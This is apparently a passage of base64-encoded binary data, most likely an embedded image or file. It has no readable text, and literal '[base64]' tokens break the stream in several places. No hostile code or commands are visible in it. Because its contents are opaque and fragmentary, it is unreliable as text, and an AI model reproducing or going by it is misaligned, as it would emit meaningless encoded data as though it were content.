kpfp20uktDPqVQsM4RDA1Uv+O5eRGLSFK474rFtL20sGg8HHN4tnBk8kHAGeGaiFWk21A28zPJpt8gLv/sd+8wc5ImADRIAERGADjsCrqpAsIMJyPRbHpXsQAtm5RX3US5XGVb3UlVCQGVQTTgEVIBS7jTxI0sXMaPggb3238JC3fD3KZ+ssqnyTx/sufTeGyVvLS+Gl7cLLbaG4HlRCxVwYyLwQwdZhuLwu1A/P+iK6onTQYGYMgFhdpYuWxRXAPfvOO6pJ4awTyPY0MTK6/By1eTOLMV0mlzo1FABNiZqMMQTRGx2oWxFpVM2qQtyLO0WZLSAGvCot6kC5A3QJe3zV5ZmQ4dO5WZ2e7Tmsd3zVPT6QEwsTgBzWPQFib63WUX4yX7XWlRzYe4sshl1o+/nKeTe9uxwY/npI/sG2M9mvLnAB2udig4OBRYEhNDv7SQSRl4cn0MT1219zDPJAD4A4iE0TwANc3Tcz3cM2SJc43m36ewEdqCRRJpMjkPid0T3tVLhG1KLKUaIzA7s4Uyq9EiNgBEAQLW7s4/V+7x+4Cff+7517ZX2cCVOdxgmBx/8e5AU5HV/2FnBBBFM+8nNI8m19kv1lSSQ05mWe5pPW2fGidx86y6dkeZfUR/PCEmZdYRyR3Dfh6LFdM891eQkxus42DdIgD14ZfA/h3LdV633/Mz2bW9+vEJFH3r+EwV/SwWuu58jUfvY9JwGeX7lm+qN54E1jk7BKU+R+JUngAUZAO9MCE0Rh/vzJv/zN//wTP/[base64]/t28e/v+DXyQ8OHEhwPfLbw3oeXLe0fi5AlVKlyuhQ28jj279u3cu3tP+D28+PHkuUfM7pDhwPTsHWYXljF+xo0bL5asj7HkSF08UeLi2dJ/[base64]/glooIIOSmihhtbpTnuKXkeR/[base64]/hm3Sm4NALeYRRauk09OqYCV51aZgQaAvWvJmMjUC3e9+M59pr61EWNw3nrvzXfffveJTsLqGUQmw/[base64]/itlKY1Za2jaXn73l+wF5krSy5ZittW85EWGecsDG2aeBz3pIaB61HuABTYAmBFsQUzc+54RwRc+NLlJfUxsohOf6C+ItE8h74OPw+ojP47Mj2IOY5x+KIa/j+gvQC1RyUci5z+YcIwWncCFMKoBR2CUIiuxQmCKDOQx0Y2ODhBEXepGQUHWjexkGfTQBn0Wu7UQjXa/0llUQog0uWAOR3fZEQyAN63sDcYALUSMYmQow8d0rVuUQR64cBil6GHpbFXCEhAtkIARnAEU1bFO946Iy14kUYlskk2/oAjMYAoTiolK2HqwA5v5ZDFSHhHJF8N4RgBpan/AENBJrNkf/qbAZGS2sGUcZ8KqmGViVAhKmcpaFgY6qJMJO+hCKCQos1l1rkMdKuch74nPohkNkroTESW1oKMTuiCF1LJS1bDlya9563gKLSXyZgi2rqEySuQyVw85IAISPGAEfaCldV6Ty5Dqcpdp4sUwT6o3dtwDpSxF2KLAU0UrKnOZWtwINMPYv8mR0X/9seAnFlQdAVZDGrkAZ6v2MM4D4dFjLevCFdTZhR3sgA6OeKcEV0dInKUsEbNaZD7v6UjcHS2SI/xnQHmESeyt8KAITUxmFsrQyzw0ol+LHirtiqUd+vABWLLADV7wgHfVUl4kJam9SIq39LFDH/pwB6HY4Y7I/kp2spSVLDsExY585OOyBHOHP/[base64]/5CBQ+9JHhPN0Dwh3u04QjTKd7oGPFLG4xOla6p8/6g07o0KyNb2xj1JqPfaxd2GthO1tH1fZxLvkUblOyU4yZ/gwlPh3Zb0HCEfhIY6jA8MSqjiKhBtrhC9OlQxyia4VGTLeq4iQVW2bE1Vxtt5HdFSt4w+vP8Z71d8HT5LkOut6EOsm930peQ2Mo38jg0K7qnZ71UhOEL/l3F7YUyB3uMAhCHOc3zcEEcwSsr0jwbcT/8IeO5aQPCOPjHqQutanv8ek5hfrCrL7wjAHF6X/AuE/soHCI14EOfOha1/mAcD92vetUy4nTnp7ThltN4RLXCbJyovCc3IHsCusDfVI0ZuFeG2SMSOpwQ8app44MoJzylo2CtEWTf2KL/3wEIwKUBi0mxCpWoTMMVQ2FIxjxZSucjqrUTR1NZJKrgAtc/s0C51nAz9zm74JIdzei5F3OioMXBE8DGRCNYeyLGAW4FTMB0FooRQlfiCq0roOeqKGtxwEcTCECFzBDda4DBjCgoQ53QIPNbf7onOsc0sK59KR188u8jYPC/eDsOqAdbQvPWtUQdrHTXSxjO+HDH1SvutU/C+Gra10fRl/HqlEc66STGE+rVvaJk/5qOnk2ws6WEzuwHm1l/20cU5SXRuizi11oe9vzgTIYu80/bILbf709mQXN/VNURMcnnsoFlBt3i+WCzg12CEMaCmHVUDSCEYH48g6Y0AV+u6pCaB646dU8ldPzavWrB29cJOlPhzNtR8+SVgjUOhi2GsaF/p/suAACQEOuNbSUIA80yZ9HaB0OJksWkMEUHtCAjgKYTMhoQhOegP0neCHmMb+593GeczQ8Gvw5j3SlMRH0vJ1d2b0Wu63ttOp13APY9N81OtYRdTrV2v3uvz+d2h9ha8d/t6Z2nxViJ+YPjKWACph1dsJp09Z2cuIOptYPolZq44A+LmVM8FMRtZRtiEM/fkcfgDdkZTR4PjVPndBkPkUWtAITt5ALMSiDtKAJrOIGNzg6mAdPjtAIjdB50bUDPFB5lnd5SZUriHB6Sah6rKdwC9dPcZYjJnRCEnd7GmBnVaNKCKBxevZ7vwd8fFZDYQguxuc8nWFy04MlEcAB/kfABw/AAW8ACtwjDDZAh3XYA3eIh3dofdenfV6wfdwHiDJnczS3c6zgN2e3UkjHYTjGiJrVdaAGYevAf2uXdnMCd/[base64]/RVX0NiGApgGBZgAVNQBgrA/gGzxD3IUAMZWYcbyZEbmYd6yIfY54d/GIgK1jftd3/[base64]/ylZALWS6GoYZscAQUGSaDhZE1gAIZyZqtyZp0WAMdaQMfmYfWl33YZz4rJn9ZNw6n/uabongn7dcPqIaTkXUPqzZteTJajcictOhg/geAaNd10VlhHTaU67CTR7eKKQZhSllhnjYOK4acLeace1Nt6VE4s6WeVBlbIyiCj5eVZ0QSXMmVLyETn1ArYfkJ9GR4TWaWUfEgMJgLnsKWrhI6rkJm32hVPLh5dMlOdmmX5/gqhoCYZVAGcQGPhWmYiJmY9QiFd8GYtZdW/Hhx9tWQ7LVngVaQ7sUke4aQCClRC8mQVbJRiRADCjACQ5AKrkF9yIACsOmaQSqkr9mRH7mHcZA+WPd10ZaKEniJmFie63B2/Jecf7KkSfdp4/CkTSelogaJ/3B/SFeJw9adrvgP/pb1dtHmD4/IN3QXlTIFKcEgDDTFEdBkU8XoH//RP+LGE6hgKw+ygoOUMjgxSBaEXbQioASaja7CqDqYeQvKoJ33oCfQAR1wAl1weSOSNBb6l0xomIfJoVimmPeoF1EABfmYVthjcWwFJVroSZ/0JIvhey76cQZpQwmZoggJmp/BQyRwBiPwACWABJagC9RnHSiArMmKrBwZm7LJrK7JkXeIpHyjUkaHdL/mfv2QJ+5QgZgIinsype43pnMydaRFJ6Z1Y6vmDzjWpHOyf/9wWde5aom4nXPSihGonVhqPhroHhMRZJBCp+4pjMRIsFj5ONdkgoM3OTEhMoGKQbuC/[base64]/uKy9CiqHhp7W5EjAFWqOPAs0VJna1Wi9kUAk3kYFxc9HPeiwxeGyhO9nTlDZaheOnslVUICbLAaR4AE0vdRVruaQgqbddisXuusd2iIe6OImsh0sial/hBirXiuMYm/+QuTS0euJOabnlimd3J2dyuljKiujeicq5Zh19mtgDum7nDAyaZZ6CCmw+Z/h7tj6PljFwEbNAWfYfQwfGq5mEvCK4gxlnOfJoOCn7AJSBEWKmgzKZMUFkvDNRhv8NZAhbC6/QapY6ZOfMQEPCDEsxsFWuAVu9uyvauYtwu8D0deJ2S8twcYq3qGy+uQn4F81et7REt81UuGt3qG/Vg9/[base64]/[base64]/OycRuGEzNtA0Vn+FXdhMKWL5oL+MlQ/4wKZS55QT+L+TjdCymHWn6KVDF7gXLYEuRmEshmoa7aUc7Tf8ehCF0zCPskXMhCkB6xICkgqxrdIWNDun/tcWBzcVEnt4GbIUuj0y9YRAYaFVjzTDELLLosoqQ03UCIqgVcUyOdgqy2y7dcEVbMCpvNu7Uy2zTfxwV32qjgk85mWFq8pJJfcAV0wkznvODLkZ7QVX43yrL6qigsbW95UuGyACD/ACfsAGfWDXVDvPei2beWiHH0mHYFs+99APyekOmu1pktVrjfWJpii4D01h/Ltg+gCcKjXZppYnS9q3Xspp2pqv4zpsjkW4oh1hpN03iks4ZJJt7AmCGiGMA8varU0fLDG5sc3js70h3JUsn/pmvIJ6NQ0UOnETMDxIHeIxsTLLbGYVPE0Lp4DDSrwHVb0Go6PlGtuo0x3N/[base64]/sd3SId5yEScLnZyt2Ga3qUQzZ2XvIkWrnSAQ6V2AuoVpmteqsCnfifz6mypruIz+ep/Q0Vk4riqHbA3Tqe6vusp/QmWYPOWoJ++XjTqGOw2SNRpYAdBH/RaHjrI9blt0SGp7FNi4TpiEW/qCO1VcTS0go3wViGuV49nzqgnG3uiGu5fH+7jjuVdEbxpXqondM0DdXtUgwAGAOdhPSQOCdbXArS12iQj1zxdU5mZUTXKwxheHRp9FQFAwgFl4AdbYPMFP30IL8cKn4d8/TeL1VjH2a1nW4ELWPmM9WkRL6ULiHVny9i7afH/h/EVhuFuR8FysmH9wJzIaSeT3J1Z/jeUFy7yyzaLzrZqgT3x98fie+Omsh7jtP7yBSs/uDDzNF/zNx+WLQ3sR2GDQg/90R/0bgnUxY70HdJknKOCHDITo7MHLixwNeKCPv0xIDJWPT/2VV3VXT8iWAb2YT/ut0v2wQtQ5PXddGZ7bt72YT0uU9K87Q0QAAQAIFjQ4EGEAhQOFFhwoAAECCAqRECAgEGGAixuJBDRY4IEDyyIjCCCTx8qfixZ0iVMGDJkNmTOpFnT5s2bPXQGWtfT50+gQYUODYru3798PfEdxbfOnb9/TZUeTVr0KLp1R7Vu5eru3tWg+cASHarv6L2y//yxW2c06lB3R/UBXcr1Xj+1/nXxfZWrz11ctVYDawXsr/A6sf/QQv3njuxjyEWtTbaGTJguXcE0a8bc2fNn0MBEAwOtC9fpVKlVf1q58tPrT51kV6JdKdEmPogQGTK0p5AbO8GFB58zZ3hwN8kL7TE0SbfuSZukl6L+mnqpTddlX6+0qVCY5c6f624+iRatU3vU89bNx/34Q7z15KE/Xw/vMvkPxcdfhvf//MrQY0ACCyQwjzUSVHANLbQYQ4soIowCChyAAMIFDEUIYQMLIngAJAQMIGAhEi3y6ESPRmQIIRZbJJGgFR+KSCOFLFLIIRht5OjEkB7YIIIMLCChjD6QUImllmDCaUkml9SJlcii/pQSr3+wQoypddjRykq9hHKrKXTyETMfKv0ZM5+m6rLyp8S4PPPNMR1bxyzFhAKssbaO8mdPPvuUC6jE8mEMrXvY4QsdOrXChx2oqvqJzqS0CvQwOhc7Sk4pMw2qGMosw2yzzTzbZdRRP9ulM9F0Ia00XFRzlbXWLIHtEz/8qM22RHIjz7ffjvN1ODeW42QTWnIx9pZSxENkEu6uo246Z0uhbRNDwkgjvPGWnYTZ83pbb1n33MNNV/4GNMTc//bbz5AA//vPQAPzmA/BBRVssEEJJ6TwQgxD2LDDBx6ISEQVaxzRRBRPHLFFgVZkuOEbb4RRoIpo3EjiiTsyGOGI/nrsMAINXiAyJUv8wMylmJpUWWWdhtH05aDulLPSntyqs8ugtFQLnXt67jkxfXzuGZ9BwwKLL66SnmvOs4QCuuako/5naZ/YQXOdon1yZ5w7qWxq65gJw7qrw6h0jDFMYdZUmsk8/RTUYEQltTTMRgOt1VTwfhXW1mCr1VbaEslVV958S+5XX5XT5BRjG3c8F1o2gS66W6ONlrbc0rAW2+e23fY8RHxj7jk+pBv3PXVTV13d/vqDN1766K333gfz3Zfffjn08MMQbdz44I4SDn5hFx0unkSMF5qRIxUx0kiihThGoEcPIdjghSn6EEIlk1t6aWXwnexBbfLXqYtq/pqnmtp8LJ2W+n1J3a8yT/j/ZLrOoBiz0i1/9PH////ZTyhZY5OecCa/pd1DH4xJCqP+0Q+d+aMnVGJL+TLVqctkBm5x68zc6DaaVXXGVSOMVQlpRatb5eo5/NnDGpKTBjsAJ3GK4wTjHnfDXNxCcroxXQ8tRx3Mhc4O11LPJA6hLc+dh1rLGR0iStfDcWVrdalr3bleVyD61GtBDRpD7SREoQrdoF8b0kAEIMC73hVMIyqSXooiQrwAGA9jx0NejCgCvIs5zGAlQhhIevSACIRABkdIxBGOdLLvhU+RNOmBFSwIMyqtCW0/IRpaDhgUotWPK/5YlPyw4pZ+4EOU/qPEx9Puhxag8EWCUHuLnQSYv6b95E7oOKA++oHK+62pLobpiTvQwQ7+OcYd+cDlIyEzjrZdZoOh6mCpSgNCz+hthHwrYclqdatw6YaFe8hDcrz5TXAWYnE4FA0Oc1gK0kExO5YLIicKMcTwGAIRh/BcdNDjzuXI04nqlM57Vqguba6LXf6x4hUHpMUtcjFf+gpjhsgIsAR4hGB8fJ5HBCY8hgQgAAeZY0IoUkeH3HGNeTxIHjc2vY4F7AEZEMEgE5GDlaQCkSlb5CJ7wBNjSklmPtEkV6QilHEI7R5AE+o4KuhJ+lHtJ3xZWvoeRRWf8A+AAKSSUoFCwJ4wxjA4/mOqT8ahj5+OQ1Gw1NM4cpopdMAkgxrcoNxOhSoQhtA0qBlhKqoZq7/Rpg99CJdAe0MfcAY2WHuooTkN67hT7OY5ULRcFEuhCXgyxzn1tGfkRKdPROBGndkM6BQHmh+Dzkt2WuSiFyWEgwrhjowZ8FBEU+Q75KHooghQQIoyIseHwWhGyAspRJjnO45CL3rBs2jAImCBlh6BD0ZCkveEUdOa9gBKZ43M+bTW061YtS2kJCWdQsldUa6pgPO7E/yq4tReasWsrNSkdn2C1brMj6uvXCpj+oHJpImXukQphtve1lZSObNucQ0hXV1119b8zVZ75at7WPefbgo2WL8p/sRybHhYDENuN/KMjumahZ33lIITwElDEZG4LUScAj2IKEQe2EO6J/bTn/Oc4rpAe8UsItReDjJthFALBDHmzgIWyMCH/PhG2EZPtgmr2MQ4mluKCHeONarIbzs6EYi1MSTH3YALcBCEMrBBJZ1xyXMVqRObumy/j4kkm/r05j1pZU/FXAfSsGsXo83vfu/j5SnpcpT7RhW77s1qLOssZ/VJpav41VPa1iFWpjCmlWseCjCE8VZQ/ZeDmHkrXFPVmdNIMzUIXomCK8HgvvqVm3kYgxYrXGH1IKJYGaY1LXYjHs9xZ1q6KgUtIEtEyoqn16fgBH2Yg9lwPTHZ2aLx/oPlg+PRIpTH+DptajHkgg1xKANnVOlFTaq8Ez2gthh9SEIeBm7ehnR4O5oylod7IgOExAIa2IAIvjyF7DW3zGfWSQ8U2QRKk2WnUsJq1foBZz7pCeH9c/SV9Gw1SXNFH+t9yqWuOhZW/hQokCb02PA3Dq3KqS5VWXTVEtVnn2QSKU6h0qQDXrVLa3qZdFOV3UJoC1usBjau4ZuCa4VqB/uVNzleQ+zy0GImGmITt6B10yFHrcluazqb2PURh60JYKNY6ogY9ibGkIdjY9aJyZ4xfKjortdFm7QOonaEKOQEIGNoBSFIwQY0QGTWqjSi3wa3RcetsHRj5NwQkfJC/tSN5I1ADyM2ynJHDPCRBACpyziIggzAbLJT7Xtl/eY8y2TiyJcLxbqQASY+EnXUKI08U20CCjv+8no5sSOo3k2lnlD/pZwpkL4/KRrIx6o+M5HplSp/YNrYcfKjJsblLx9HZ5aZabeeym7R1Bvfdl5qn/sB6Hw4RH7cZQjZxa7Fxi5isZju9AzfAj2T4LDnoMgfYqHnspTVTa/Rw+rvA5TZ+z/7s+Gl4wS5l2mzHSiAuyCbuxRIgdVird3ZuzpSnoCJiAhEETW6LSdzEY/4KMPLMiQbqXJrmOYBwcRLKSARgRu4gcqTgSnonjLThfBBs5novBj0N87DqdADijaD/oyIW7k8u7OocZSeYD3IqLit0K9AAQrcu7gtIYpBIUKX05n88gnl48GfaDkI+jNDe7lscD5mojldCLDpC7Xqsz6/yT7t26tk6z4BcRejIz9uUg/mWDpbyIU5RD/HqUM6zKFbUD9awA72+w9tmSf2OA9i8xb36yFC3AMx+L502Y/9+ydD8CsckzYB7KIuIkAnOMFrQ8AEDAENuLsI2B3Eq6OOmMAJfKOK4S2JMR7nycCJMLwSeSMqq4iGAEHkYZ5wOy4SqBAXAALssQSZ8h4XhC7xsQHOm64bfCqUIwoolAvUey8ffB9AyUKigLTfeyr8EbTla8aO87h7sEaNU5+t/tA4raKznoCUoVCTZCwGL/ygL5w+08g5nYOVWaGV7Ds1NAw60GLDNgQ7OBwdWtjDDMM5gsQhnHucPdzD85gEWJOsPxxE9DiFU2C/Q5QOTyDESRCDPNgwRtQ/KWJE/xsQo5udSnwQCLEdA/yBTVwBlqQ7T7y7vAuJwotFBLioCPS2KlPFjCge4tLAB+wI3xmehgFBiBkphIk3QBKSI1iDE4SBMvCDYNS8zfO3F2yZZAyKQomSoUITc/SJewAvsAzLUaIzd/AfKRGUfiAmO8kH/cqSfPCLohCTrvwJdEhLpQgluLgHdNhLR1OgcJQlfFivodjLq7SFzGhHT4OmeJTH/lR4jb6pR5+rjQYLOqEbOqNTD/KTp1LYwznEQ4MkSNC8w9DEuYQ8D1oYsYZsDnfhuog8D+yQjkrwBNlUMYlEhDwQA934R5DcTZAUydihRAFsO7crQCA7QZVcSZektzJqrQSoQJq8yQ/xNr4DKcEDQVecyVkMSllUiDiyiKIcKQMIT6QUiRdYgzLAARJQrj6ISpcgRkbiPPjsAYC7SvqsT/u8T/xUG3YABs5ITAIjMMzAuXmUFcjMK8mcTMrczX/UTXnyBM48SAwDTQntzAm1hYTkQ/R4tfX4QxQbNok0TRAFUU+QDkTQgjUIHbADO95cUdEayYQKzoXSFydwgiI4/sEb+AEcPU4XQMBsW05v26N3ExghPUXfwc4NxBHd0pgHpEntTMXoyQg2IoDHE5HHS0qRSYQgSM8zGLMvbE/3lIn4hM84yE8yLVMzPVPm68Ka+8+4ClDGvL5ZMbUDzUfK5A93WdDecBdiOb889MzGqVBAndALLU1CRM0NZT/osD8VC9EQPYURPYVNyIMo0IM10Eg33IP7YNEW/c0FEQMt8NR7iVEoGFW4q9EaNc4f0MQdnTt/0R00ilKLCR4hpS0ihdUlNQiNyhFXXNIoU4AmrUDiWaM1QjKkPC4ZYINKiIIbCAI+qBUye64aiNZodc8wvSk0vVZszVZtHYotVBX//lxTeNQFAW3MenyNezxQsuu/72PQ0dlTPv3TzwzUQZ3XQQVRYtMEJtoDz3kO+2NURpXNTZBNQ4gCMSDYLiq6NlQPPYDDfmzDBRkDMQDVUM2XLKjYUSXOIshYjbVRVWXVf/GQihCugkm8UwwYmczJGnnAWgSAOCKRE1GeJV03KnsAYF0RXKyyeAvFDZCB/AAyHGCDToDKk4mJaZWJGvhSGJQJZNxWpm1ap71KdvRPuQINgiTXAj1XfExDZ/uPsINDb1E6FXtXOoTQeK1Qej1bhbRXTvDa8uBXf/1X2SwFgF2DLHCCiL1bMegiBGlYF31YS/xUvF2oirXYGS1cGtXY/ozlWLnzl3/hHdjSEYQRGBDpNoFJMueERQHQqL6Dnt2Ckb6jkeeprSclHoHYESo1gKTcAOWKgiMIAhyYAj4AxqGVVtr9UptQs6fNXd3d3fLJBVQBV5qr2nKNjaC9Ju3TK7Ljvq3lWjyVpz01Jzz0U9E8WwudVwtFBewl1Ii813zShHpKMYlc1PNABX/1BOoYUUMAAh+oWDIY3Io1UQX5Jku0RLyt34glA/x1X/d1gro1XP+d0cRV1Va9u8od2d+SQAQOiR5B2YaRMicjkZYFSs5NHio7gIIBgFIMStIt3ZCtiPCsScn72SMogyA4gikogy1NhV14CdotWtuNQd6N/mEZnuGhYIcBW1Oaw4U3LdfiBRy92qvBSTU7fbYFXY/ndRyx/dNAJU20pVdbwF4oTtvtvVdNqGL2kI7wFV9agGIolk3zNV9qcQIf4N8skAIp6F8xeFj7tV8yYGP8fWP91d//[base64]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[base64]/iy/[base64]/fjudA5ERn6Md0RQKCudd2LXh8aAQlIwMUugjGMXXzBC0ZARjJuyIxnXGMZ/sXYxdnBznUfKIEM/KXD4M2oeHosXo8Y8jA/[base64]/[base64]/CdtuSXF0QnSEmZAQrq0qFAvbmiNDj3jDUpwgxdslKM4kGhGP+pcHAThuc6NrnSDCYN97SuiZSQpGDt0/tIRCGEI1XFpTMu7o4jMFCEL2gWDJnYkQ2Lsp4nsWEqG2pLrYQ+SkfxCISgZPktmskxTHTBVPgGVT2S1qwm2qs++CjKhjfVQhhlMoAQVwKaNta24XKsu/[base64]/o5gbElq+gTHKtGJoRJVJkYlGVIlKYU9eKKSULUFgVttMwQvGGSiXHBXvVo/Wd9pLQLcE4X1wAZa1nKswo7wWw/14cTMNZgjbqBlJoViWiXnsdA+DTMRsJyxQbM1GwSAZ3azWFc51lNyS+bXPgOqcgOnyMp5gAUs4FkN2FkGv0rEkom1OMhlwQ2ufe18YHQR9uZniV6u7W33M2Y2xAChHUrjC+Ac5+pad1/ODTTFK/6YxmThz3me61w1nmc6E/q4I3CBRF3gIR6gnAcrmCMSzmCJRyukGjKXuaQTNnPj0UgYwOCKLZyH6fhummOdIAuo59fIUetXkl+4Qh5SDdWo/rZ6qrAOJVbHImta17qoq6wThAWIqP/9b9hiH3YAd3nsRYkYUg686zIt9dhox000y7SgrSIQ42zGZpraXpu3XzPZxhpnhHnTG49ftWIVqjs5G3A3BjRAghvA4Fc4RNx2QCFEJ+RbD67F8nyuBfCBg/4/YzZDDA4auw+Y0aFwxsGc5+D618M+9rKfQxb2HIQsLKMdum/HMqKA5ywAP/hZ+AIjWuGKxcT+zxA37g2KkPvdt4IEcdi97hVh/Va0Yg0uJxBBqkEO6oujGwqZRjfKb/7zo18bzTDHO9pBjmpYYxrynz/95w9/a3RDHNR3hkEWlAv97544nAJP9VSmSQ9J/gjd0BXdzxTVTJBaJNnBFfDAGshHmXRJ1EldgtFJrcla1XlCKbBPKVhPTADNVaHF0HgdYYxVGQBQK43VTWCJsPHFrhnbYChKAjlGXTVQiWlNZrgdAQhW3JUGM2HQtR1Hj6UKbgQA37GN2yiWNc3NZLmKpujNqVCbYI1TEXJW4LiACMhbO1EBi1Se5uWJ/VSCgb2IlgFP6PVHMHwf9cFhHOreO0gDfrihHOLh7i0DDuBeHvqhHs4BIxRfO4jDO7yD/rUCIzxfHrpCH1Lf8SlfdcHAIhCiIeqeD+SeOWhiHC4DB4wAEjSa8OBfJVoiOSREN/zhH5IDAP7hO5Tf9xli/[base64]/AA/jFYiySgzbEQzskYkzKpO7VRSTimXO1Qjvww062HyW2w07+g+6ZAz/wg+5Z/kEIeGIMVMHLCQNKwsNO9kM7vENCnEM7mINNsiU8xEM3yEM/oOIcamJd2qUmth/1PWVVmmUe6uQ/yEMeikPGWCOnCZ2UgBWVNJKVXEkkhYEEOoHKwExQUGOaXCPViZI2aibIMFiDgSNWcV2eqCNgVFigAFs6qmNewGD+rGMMjh0A6ZIB1WOjQAED5eNdYQbYjNBocEZgYZDdCAdvws0xwQZiJSSqeJNnzIa4NaQ4IVPgUdsQupgWclav3ICvIMERlEHiVB5JPAh9FNLAmOR/NEM7xANVomd6oudQNoMlDAEjmKd6yidVDiVMnud84udODqX7xUN/9sNOzkN/xsM7/vylemZlK8xBO4zlTuqex/HZRzmBWQIoHFKl7i0o9NXLCBwOLCgoWZolWrZDgeZneu5niI7ogMqk/u3l7r2DgLpoPPznP/[base64]/k8iaIcyaDs46FJCFw64AqyWKn/Ggz/oZzzMQ6/qH+wo3BXAalmeJUKk5VrW5H36A03iZQAqqDzIw172g7Ra6zksaPutqFVqqnyW6o3aAlAdJmIe48/Uz8hcCVKlwRf4QAtkwSlEY5ESmJrET2E2SWcuab5uICol5pN6AoJ5VZ68ZmnqgZWmJmpmacKSo+axJg3yWmGEmAIJ09WswOIV0w9OEGkEHow1ExHymI/FaWxUE6ooJEI61mDtFQpBp25mBtl8RuIVod9cZxAcQR25XKKCApIsiKNyC6TuZFb6pX62Qxx0CKb+rB/+ZX2SgR/eZ4ni4Tu0pUwSaKzGoevB/ipfziqfQYHu/SfQXi1+tp9zeJe8WEGxfihCTINV3uV98sNd1qX+4aSJ8mQcZqtTUm2LfmqMzuin2miOBlU2mmsDLuMepEEYtOsKGIJPxGsneVJVXaM1Yh0H6quS4kwHmsW+miD9COyUlmY6iqaUKuxNHELoNmxsDsZsUo2Ykmkx/SNjHWFEvpjYlMaK5Y2r2JjINiHJetPcHBOqpKzGIpNfRWfLEuG6VaQFhMBFRsEN5NCLnFbODkxJ6of08mx++Ow/eK0cJu3QepHRYi/SCi0jzEXuTStWmq/emq/5zgPvzUHunYOqAiA5qOr3/aUctkIWJOiCYm3WRtetZis5/mClgPLqptKo/l1nd4lA2S5oWYrDOTjwAzcD/FWDhHYrVZbqNKCkWh6t3e5n3W6rhcJDXqboX8qDOKSoWZ5wKfjtSeDa9Rzd4JaVE/AACmTBJshHgA3Y1F3FZUbuVfHr5OZr5bbwNoaM0GwuOupFhRVsGeTJ5pLuE7tgh3kpDtam6mrApGTKQ1LQp3Ss7MoucqIsNuEunfrdcC7kCU2htJFGrAhvy/4VRSqHDG2AcwBBSpmB4jzvv60hfgTP51WvflxvVpIDf/CC3A5lHGQIfLItUdLsERxBFBzBrW6v+EZB7sVot5blMvShOexkrtZt/dpvgp6Dhy4D/wZBgr7D/n8O5V/mZYzmJRwuQxoZGgkQ6wLn4Tt4HyG+KLWO6oCaZVqmsozmJSf7g/55cKy2XzfIaPj